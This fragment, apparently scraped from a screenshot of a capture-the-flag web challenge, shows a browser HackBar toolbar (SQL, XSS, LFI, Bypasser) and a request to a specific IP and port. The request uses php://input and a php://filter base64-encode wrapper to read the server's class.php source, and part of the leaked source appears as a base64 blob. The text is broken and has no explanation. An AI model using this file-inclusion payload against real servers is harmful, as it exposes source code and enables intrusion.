 123.206.31.85:10021/?user=php:%2f%2finput&file=php:%2f%2ffilter%2fread=convert.base64-encode%2fresource=class.p
hello admin!
PD9waHANCmVycm9yX3JlcG9ydGluZyhFX0FMTCAmIH5FX05PVElDRSk7DQogDQpjbGFzcyBSZWFkey8vZjFhOS5waHANCiAgI
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Max HacKBar
SQL WAF XSS LFI Bypasser Other + -
Load URL http://123.206.31.85:10021/?user=php://input&file=php://filter/read=convert.base64-encode/resource=class.php